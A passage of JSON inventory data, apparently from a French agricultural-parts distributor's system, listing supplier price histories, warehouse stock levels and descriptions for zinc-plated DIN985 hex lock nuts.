02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-04-22T16:42:40+0000","createdAt":"2024-04-22T16:42:40+0000","lastCheckDate":"2024-04-22T16:42:40+0000"},{"id":25418091,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0164,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-04-23T14:04:53+0000","lastCheckDate":"2024-06-18T07:38:33+0000"},{"id":25607157,"supplierPriceList":{"@id":617},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-07-01T10:31:07+0000","createdAt":"2024-07-01T10:31:05+0000","lastCheckDate":"2024-07-01T10:31:05+0000"},{"id":25756396,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.0164,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-07-04T07:32:05+0000","lastCheckDate":"2024-07-26T10:32:45+0000"},{"id":25778480,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01632,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-08-07T16:10:43+0000","lastCheckDate":"2024-10-04T08:04:06+0000"},{"id":26566665,"supplierPriceList":{"@id":641},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T14:54:05+0000","createdAt":"2024-10-08T14:54:05+0000","lastCheckDate":"2024-10-08T14:54:05+0000"},{"id":26946722,"supplierPriceList":{"@id":642},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2024-10-08T21:51:36+0000","createdAt":"2024-10-08T21:51:36+0000","lastCheckDate":"2024-10-08T21:51:36+0000"},{"id":27136420,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01624,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-10-09T14:12:55+0000","lastCheckDate":"2025-01-27T15:12:34+0000"},{"id":27782103,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01616,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-03T08:20:37+0000","lastCheckDate":"2025-02-03T08:20:37+0000"},{"id":28076775,"supplierPriceList":{"@id":685},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-06T16:48:26+0000","createdAt":"2025-02-06T16:48:26+0000","lastCheckDate":"2025-02-06T16:48:26+0000"},{"id":28464496,"supplierPriceList":{"@id":686},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T09:11:37+0000","createdAt":"2025-02-07T09:11:37+0000","lastCheckDate":"2025-02-07T09:11:37+0000"},{"id":29008248,"supplierPriceList":{"@id":687},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-02-07T15:35:02+0000","createdAt":"2025-02-07T15:35:02+0000","lastCheckDate":"2025-02-07T15:35:02+0000"},{"id":29031921,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01616,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-02-13T08:13:20+0000","lastCheckDate":"2025-04-24T09:46:52+0000"},{"id":29768316,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":{"@id":375},"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-04-24T12:15:36+0000","createdAt":"2025-04-24T12:15:36+0000","lastCheckDate":"2025-04-24T12:15:36+0000"},{"id":29768809,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01616,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-04-29T09:54:31+0000","lastCheckDate":"2025-05-28T12:27:05+0000"},{"id":29773250,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01648,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-02T12:36:59+0000","lastCheckDate":"2025-06-25T15:20:47+0000"},{"id":29979152,"supplierPriceList":{"@id":723},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.02,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-06-25T15:40:09+0000","createdAt":"2025-06-25T15:40:09+0000","lastCheckDate":"2025-06-25T15:40:09+0000"},{"id":30167856,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01648,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-06-26T13:27:40+0000","lastCheckDate":"2025-10-30T15:43:07+0000"},{"id":30658452,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01628,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-11-04T13:00:34+0000","lastCheckDate":"2025-12-02T08:15:44+0000"},{"id":30879836,"supplierPriceList":{"@id":750},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":null,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2025-12-02T16:29:23+0000","createdAt":"2025-12-02T16:29:23+0000","lastCheckDate":"2025-12-02T16:29:23+0000"},{"id":31098378,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.04,"purchasePrice":0.01628,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2025-12-09T14:05:32+0000","lastCheckDate":"2026-01-15T10:47:51+0000"}],"salePackaging":1,"saleMinimumQuantity":1,"stockManagement":"part","mainNomenclature":null,"make":null,"pictures":[{"picture":"be-article-articlePicture-lnle979o3nv2jxhw","numOrder":1000},{"picture":"be-article-articlePicture-azth5kvqr9ivmmxz","numOrder":1000},{"picture":"be-article-articlePicture-jrsg4jihvqvfi0gr","numOrder":1000},{"picture":"be-article-articlePicture-c77f03fgmcvto759","numOrder":1000}],"customFields":[],"marketplaceHidePrice":false,"picture":"be-article-articlePicture-lnle979o3nv2jxhw","stockQuantity":220,"isPromo":false,"tagNames":["catalogueEnCours","diffusionLaPlateforme","googleShopping"],"tagsString":"[{\"name\":\"catalogueEnCours\",\"title\":\"CATALOGUE EN COURS\"},{\"name\":\"diffusionLaPlateforme\",\"title\":\"\ud83d\udce3 placedespros.com\"},{\"name\":\"googleShopping\",\"title\":\"\ud83c\uddec\ud83c\uddf8\"}]","familyData":"2838,piecesAgricoles,Pi\u00e8ces agricoles","subfamilyData":"371,fasteners,Fasteners","makeData":"null","articleUrl":"\/article\/ecrou-de-blocage-hexagonal-din985-m6x1-00-en-acier-zingue-8-kramp-4544","gallery":"be-article-articlePicture-lnle979o3nv2jxhw"},{"id":4520,"nature":{"id":9,"name":"part","title":"pi\u00e8ce","authorizedStockManagement":["part"],"notDeliverable":false,"disallowSale":false,"disallowPurchase":false,"disallowDiscount":false,"disallowSaleAtZero":false,"ancillaryCosts":false},"reference":"98516","internalReference":null,"label":"\u00c9crou de blocage hexagonal DIN985 M16x2,00 acier zingu\u00e9 |8| Kramp","stocks":[{"id":4575,"quantity":85,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0949091923,"previousNonZeroAveragePrice":0.0949091923,"lastPurchasePrice":0.09361,"lastMovementDate":"2026-01-15T10:52:57+0000","lastEntryDate":"2026-01-14T10:51:26+0000","lastRemovalDate":"2026-01-15T10:52:57+0000","lastSalePurchaseDate":"2026-01-15T10:52:57+0000","lastPurchaseDate":"2026-01-14T10:51:26+0000","lastSaleDate":"2026-01-15T10:52:57+0000","lastInventory":{"@id":157},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":11},"createdAt":"2001-03-11T23:00:00+0000","lastUpdate":"2026-01-15T21:49:53+0000","lastEditor":{"@id":11712}},{"id":8358,"quantity":5,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0948,"previousNonZeroAveragePrice":0.0948,"lastPurchasePrice":0.09480000000000001,"lastMovementDate":"2025-11-18T14:31:58+0000","lastEntryDate":"2025-10-13T16:44:04+0000","lastRemovalDate":"2025-11-18T14:31:58+0000","lastSalePurchaseDate":"2025-11-18T14:31:58+0000","lastPurchaseDate":"2025-10-13T16:44:04+0000","lastSaleDate":"2025-11-18T14:31:58+0000","lastInventory":{"@id":148},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":5},"createdAt":"2002-01-13T23:00:00+0000","lastUpdate":"2025-11-19T11:06:24+0000","lastEditor":{"@id":191}},{"id":20098,"quantity":2,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.0940066667,"previousNonZeroAveragePrice":0.0940066667,"lastPurchasePrice":0.09359999999999999,"lastMovementDate":"2026-01-13T07:27:29+0000","lastEntryDate":"2025-11-06T07:34:18+0000","lastRemovalDate":"2026-01-13T07:27:29+0000","lastSalePurchaseDate":"2026-01-13T07:27:29+0000","lastPurchaseDate":"2025-11-06T07:34:18+0000","lastSaleDate":"2026-01-13T07:27:29+0000","lastInventory":{"@id":154},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":8},"createdAt":"2005-08-17T22:00:00+0000","lastUpdate":"2026-01-13T21:50:14+0000","lastEditor":{"@id":11712}},{"id":41508,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.095,"lastPurchasePrice":0.095,"lastMovementDate":"2025-10-09T12:05:22+0000","lastEntryDate":"2025-08-25T12:03:15+0000","lastRemovalDate":"2025-10-09T12:05:22+0000","lastSalePurchaseDate":"2025-10-09T12:05:22+0000","lastPurchaseDate":"2025-08-25T12:03:15+0000","lastSaleDate":"2025-10-09T12:05:22+0000","lastInventory":{"@id":118},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":2},"createdAt":"2009-10-27T23:00:00+0000","lastUpdate":"2025-10-09T21:49:39+0000","lastEditor":{"@id":11712}},{"id":111520,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":"2017-04-05T22:00:00+0000","lastEntryDate":null,"lastRemovalDate":"2017-04-05T22:00:00+0000","lastSalePurchaseDate":"2017-04-05T22:00:00+0000","lastPurchaseDate":null,"lastSaleDate":"2017-04-05T22:00:00+0000","lastInventory":{"@id":125},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":7},"createdAt":"2017-04-05T22:00:00+0000","lastUpdate":"2024-12-06T16:36:57+0000","lastEditor":{"@id":15}},{"id":323146,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.1098039216,"lastPurchasePrice":0.096,"lastMovementDate":"2025-11-24T09:47:03+0000","lastEntryDate":"2021-05-31T12:29:29+0000","lastRemovalDate":"2025-11-24T09:47:03+0000","lastSalePurchaseDate":"2025-11-24T09:47:03+0000","lastPurchaseDate":"2021-05-31T12:29:29+0000","lastSaleDate":"2025-11-24T09:47:03+0000","lastInventory":{"@id":140},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":18},"createdAt":"2017-01-09T23:00:00+0000","lastUpdate":"2025-11-24T21:49:54+0000","lastEditor":{"@id":11712}},{"id":323147,"quantity":29,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":0.110434033,"previousNonZeroAveragePrice":0.110434033,"lastPurchasePrice":0.11019999999999999,"lastMovementDate":"2025-09-17T13:49:55+0000","lastEntryDate":"2024-09-24T14:26:01+0000","lastRemovalDate":"2025-09-17T13:49:55+0000","lastSalePurchaseDate":"2025-09-17T13:49:55+0000","lastPurchaseDate":"2024-09-24T14:26:01+0000","lastSaleDate":"2025-09-17T13:49:55+0000","lastInventory":{"@id":146},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":17},"createdAt":"2012-07-25T22:00:00+0000","lastUpdate":"2025-10-21T14:42:31+0000","lastEditor":{"@id":186}},{"id":563723,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":null,"lastPurchasePrice":null,"lastMovementDate":null,"lastEntryDate":null,"lastRemovalDate":null,"lastSalePurchaseDate":null,"lastPurchaseDate":null,"lastSaleDate":null,"lastInventory":{"@id":145},"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":0,"quantityMin":0,"warehouse":{"@id":19},"createdAt":"2020-12-16T23:00:00+0000","lastUpdate":"2025-10-22T08:03:09+0000","lastEditor":{"@id":186}},{"id":805680,"quantity":0,"quantityForRent":0,"quantityRented":0,"averageWeightedPurchasePrice":null,"previousNonZeroAveragePrice":0.094725,"lastPurchasePrice":0.09466666666666666,"lastMovementDate":"2025-09-04T13:41:05+0000","lastEntryDate":"2025-06-12T09:37:00+0000","lastRemovalDate":"2025-09-04T13:41:05+0000","lastSalePurchaseDate":"2025-08-21T13:09:25+0000","lastPurchaseDate":"2025-06-12T09:37:00+0000","lastSaleDate":"2025-08-21T13:09:25+0000","lastInventory":null,"lastDepreciationPercent":null,"lastDepreciationValue":null,"lastDepreciationDate":null,"quantityMax":null,"quantityMin":null,"warehouse":{"@id":21},"createdAt":"2025-06-12T09:37:00+0000","lastUpdate":"2025-09-04T21:49:35+0000","lastEditor":{"@id":1}}],"subfamily":{"id":371,"name":"fasteners","title":"Fasteners","description":null,"family":{"id":2838,"name":"piecesAgricoles","title":"Pi\u00e8ces agricoles","description":null,"active":true,"picture":null,"numOrder":0},"active":true,"picture":null,"numOrder":0},"tag":[{"name":"catalogueEnCours","title":"CATALOGUE EN COURS","cssClass":"tagColor6","tagCategory":{"id":1725,"name":"category_lra65","tagGroup":{"@id":8},"title":"Tarif","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"diffusionLaPlateforme","title":"\ud83d\udce3 placedespros.com","cssClass":"tagColor21","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}},{"name":"googleShopping","title":"\ud83c\uddec\ud83c\uddf8","cssClass":"tagColor8","tagCategory":{"id":1732,"name":"category_kqcqx","tagGroup":{"@id":8},"title":"Web","collapsedByDefault":false,"onlyOneTag":false,"filter":[],"parentCategory":null}}],"comment":"\u00c9crou frein hexagonal (contre-\u00e9crou), type haut, avec une bague en nylon pour emp\u00eacher le desserrage d\u00fb aux vibrations, etc. La norme ISO 10511 remplace la norme DIN 985 , les tailles de cl\u00e9s 16, 18 et 21 correspondent aux tailles respectives M10, M12 et M14.\nDiam\u00e8tre de filetage : M16\nPas de vis : 2.00 mm\nType de filetage : M\u00e9trique\nTaille de cl\u00e9 : 24 mm\nHauteur : 10,5 mm\nHauteur totale : 16 mm\nMati\u00e8re : Acier\nTraitement de surface : Zingu\u00e9\nQualit\u00e9 : 8.8\nNorme DIN : 985\nNorme ISO : 10511\nNombre de pi\u00e8ce dans l'emballage usine : 50 pcs\nType de mesure : M\u00e9trique\n","salePrices":[],"supplierPrices":[{"id":4888,"supplierPriceList":null,"supplier":{"@id":20},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.29,"purchasePrice":0.13,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2019-05-17T10:43:25+0000","lastCheckDate":"2019-11-08T10:14:43+0000"},{"id":7475207,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":"2021-07-22T09:00:58+0000","createdAt":"2021-07-22T09:01:00+0000","lastCheckDate":"2021-07-22T09:01:00+0000"},{"id":8150454,"supplierPriceList":{"@id":185},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2021-10-01T11:31:39+0000","lastCheckDate":"2021-12-28T10:54:09+0000"},{"id":9350248,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.108,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:11:24+0000","lastCheckDate":"2022-01-03T14:11:24+0000"},{"id":9652407,"supplierPriceList":{"@id":239},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-03T14:47:11+0000","lastCheckDate":"2022-01-03T14:47:11+0000"},{"id":9924672,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.108,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-01-05T13:39:57+0000","lastCheckDate":"2022-04-01T06:24:04+0000"},{"id":12572510,"supplierPriceList":{"@id":316},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.29,"purchasePrice":0.12,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-01T10:46:57+0000","lastCheckDate":"2022-04-01T10:46:57+0000"},{"id":13179235,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.29,"purchasePrice":0.116,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-04-08T13:18:44+0000","lastCheckDate":"2022-07-01T09:07:49+0000"},{"id":14831174,"supplierPriceList":{"@id":379},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-04T15:46:33+0000","lastCheckDate":"2022-07-04T15:46:33+0000"},{"id":15138533,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.112,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-07-12T07:13:38+0000","lastCheckDate":"2022-09-30T06:34:36+0000"},{"id":16374843,"supplierPriceList":{"@id":410},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-04T08:54:39+0000","lastCheckDate":"2022-10-04T08:54:39+0000"},{"id":17016388,"supplierPriceList":{"@id":413},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-05T11:59:41+0000","lastCheckDate":"2022-10-05T11:59:41+0000"},{"id":17320406,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.112,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2022-10-11T08:26:08+0000","lastCheckDate":"2022-12-21T07:38:52+0000"},{"id":18672768,"supplierPriceList":{"@id":450},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.13,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-06T13:55:01+0000","lastCheckDate":"2023-01-06T13:55:01+0000"},{"id":19344202,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.126,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-10T13:17:41+0000","lastCheckDate":"2023-01-13T13:39:33+0000"},{"id":19358989,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.32,"purchasePrice":0.128,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-01-24T10:13:36+0000","lastCheckDate":"2023-02-02T15:22:32+0000"},{"id":19704165,"supplierPriceList":{"@id":465},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.32,"purchasePrice":0.13,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-02T20:49:16+0000","lastCheckDate":"2023-02-02T20:49:16+0000"},{"id":20053119,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.25,"purchasePrice":0.1,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-02-08T09:51:43+0000","lastCheckDate":"2023-04-26T06:14:51+0000"},{"id":21305865,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.26,"purchasePrice":0.104,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-05-03T13:35:13+0000","lastCheckDate":"2023-06-21T15:11:57+0000"},{"id":22133463,"supplierPriceList":{"@id":507},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-06T20:34:14+0000","lastCheckDate":"2023-07-06T20:34:14+0000"},{"id":22472617,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.11475,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-07-13T09:27:45+0000","lastCheckDate":"2023-08-24T06:41:13+0000"},{"id":23031227,"supplierPriceList":{"@id":515},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.11,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-08-31T10:48:41+0000","lastCheckDate":"2023-08-31T10:48:41+0000"},{"id":23864457,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.11475,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-09-15T13:41:25+0000","lastCheckDate":"2023-09-28T12:14:42+0000"},{"id":23987805,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.28,"purchasePrice":0.119,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2023-10-06T12:15:10+0000","lastCheckDate":"2023-12-29T13:43:20+0000"},{"id":24224546,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.124875,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-03T10:15:11+0000","lastCheckDate":"2024-01-03T10:15:11+0000"},{"id":24433024,"supplierPriceList":{"@id":549},"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.12,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-15T15:21:22+0000","lastCheckDate":"2024-01-15T15:21:22+0000"},{"id":24642327,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.124875,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-01-25T07:51:42+0000","lastCheckDate":"2024-01-25T07:51:42+0000"},{"id":24646146,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice":null,"minimumQuantity":null,"promotionStartDate":null,"promotionEndDate":null,"cataloguePrice":0.27,"purchasePrice":0.111375,"legalEntity":null,"cataloguePriceCurrency":"EUR","cataloguePriceDiscount":null,"manualAddDate":null,"createdAt":"2024-02-02T14:37:49+0000","lastCheckDate":"2024-03-22T15:24:57+0000"},{"id":25016862,"supplierPriceList":null,"supplier":{"@id":17},"parentPrice"